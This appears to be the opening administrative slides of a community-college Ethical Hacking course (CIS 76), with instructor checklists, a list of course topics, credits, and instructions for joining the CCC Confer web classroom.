

### **Rich's lesson module checklist** *Last updated 10/24/2017*

 $\square$  Slides and lab posted

WB converted from PowerPoint

 $\Box$  Print out agenda slide and annotate page numbers

□ Flash cards  $\square$  Properties □ Page numbers  $\Box$  1<sup>st</sup> minute quiz □ Web Calendar summary  $\Box$  Web book pages  $\Box$  Commands

 $\Box$  Bot and other samples programs added to depot directory □ Lab 7 posted and tested

□ Backup slides, whiteboard slides, CCC info, handouts on flash drive  $\square$  Spare 9v battery for mic  $\Box$  Key card for classroom door

□ Update CCC Confer and 3C Media portals



*Evading Network Devices*

*Cryptography*

*Network and Computer Attacks*

*Hacking Wireless Networks*

*Hacking Web Servers*

> *Embedded Operating Systems*

> > *Desktop and Server Vulnerabilities*

*Scripting and Programming*

*TCP/IP*

#### **Student Learner Outcomes**

**CIS 76**

**Ethical Hacking**

1.Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.

2.Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.

*Footprinting and Social Engineering*

*Port Scanning*

*Enumeration*

 $\mathcal{D}_{\mathcal{L}}$ 



# Introductions and Credits



Rich Simms

- HP Alumnus.
- Started teaching in 2008 when Jim Griffin went on sabbatical.
- Rich's site: http://simms-teach.com

And thanks to:

- Steven Bolt at for his WASTC EH training.
- Kevin Vaccaro for his CSSIA EH training and Netlab+ pods.
- EC-Council for their online self-paced CEH v9 course.
- Sam Bowne for his WASTC seminars, textbook recommendation and fantastic EH website (https://samsclass.info/).
- Lisa Bock for her great lynda.com EH course.
- John Govsky for many teaching best practices: e.g. the First Minute quizzes, the online forum, and the point grading system (http://teacherjohn.com/).
- Google for everything else!





### **Student checklist for attending class**



- 1. Browse to: **http://simms-teach.com**
- 2. Click the **CIS 76** link.
- 3. Click the **Calendar** link.
- 4. Locate today's lesson.
- 5. Find the **Presentation slides** for the lesson and **download** for easier viewing.
- 6. Click the **Enter virtual classroom** link to join CCC Confer.
- 7. Log into Opus-II with Putty or ssh command.

Note: Blackboard Collaborate Launcher only needs to be installed once. It has already been downloaded and installed on the classroom PC's.





## **Student checklist for suggested screen layout**





#### **Student checklist for sharing desktop with classmates**

#### 1) Instructor gives you sharing privileges.



4) Select "Share desktop" and click Share button.





#### **Rich's CCC Confer checklist - setup**



#### [ ] Preload White Board







#### **Rich's CCC Confer checklist - screen layout**





[ ] layout and share apps







#### **Rich's CCC Confer checklist - webcam setup**









#### **Rich's CCC Confer checklist - Elmo**



*Run and share the Image Mate program just as you would any other app with CCC Confer*



*The "rotate image" button is necessary if you use both the side table and the white board.* 

**CCC**(:::) Confer

 $\star$   $\sim$ 

*Quite interesting that they consider you to be an "expert" in order to use this button!*







#### **Rich's CCC Confer checklist - universal fixes**

Universal Fix for CCC Confer:

- 1) Shrink (500 MB) and delete Java cache
- 2) Uninstall and reinstall latest Java runtime
- 3) http://www.cccconfer.org/support/technicalSupport.aspx



#### Google Java download





# Start



# Sound Check

*Students that dial-in should mute their line using \*6 to prevent unintended noises distracting the web conference.*

*Instructor can use \*96 to mute all student lines.*

*Volume*

- *\*4 - increase conference volume.*
- *\*7 - decrease conference volume.*
- *\*5 - increase your voice volume.*
- *\*8 - decrease your voice volume.*



Instructor: **Rich Simms** Dial-in: **888-886-3951**  Passcode: **136690**





